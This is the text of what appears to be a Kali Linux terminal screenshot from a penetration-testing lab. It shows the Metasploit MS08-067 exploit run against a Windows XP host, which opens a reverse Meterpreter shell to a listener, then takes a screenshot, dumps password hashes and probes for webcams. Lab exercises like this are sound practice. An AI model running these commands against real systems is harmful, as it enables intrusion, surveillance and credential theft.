 massi87@kali: ~
File Azioni Modifica Visualizza Aiuto
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.58 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.30
rhosts => 192.168.1.30
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] 192.168.1.30:445 - Automatically detecting the target...
[*] 192.168.1.30:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.30:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.30:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.1.30
[*] Meterpreter session 1 opened (192.168.1.58:4444 -> 192.168.1.30:1045 ) at 2022-08-31 14:40:10 +0200
meterpreter > screenshot
Screenshot saved to: /home/massi87/NQFHDyUI.jpeg
meterpreter > sysinfo
Computer : MASSI87
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
Administrator:500:90d150be57c40f67aad3b435b51404ee:0fed56e167c993f76f8084059f635a26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:c976ce6893a92b0925d9c8e72a9cd1b1:b8c24a022b24310646a9f8c435bd0356:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:943b48a478784f256ab78049930a1b28:::
xmaamx:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
massi87@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(massi87㉿kali)-[~]
└─$ cd ../
┌──(massi87㉿kali)-[/home]
└─$ ls
massi87
┌──(massi87㉿kali)-[/home]
└─$ cd massi87
┌──(massi87㉿kali)-[~]
└─$ ls
Documenti Modelli NQFHDyUI.jpeg Scaricati Video
Immagini Musica Pubblici Scrivania
┌──(massi87㉿kali)-[~]
└─$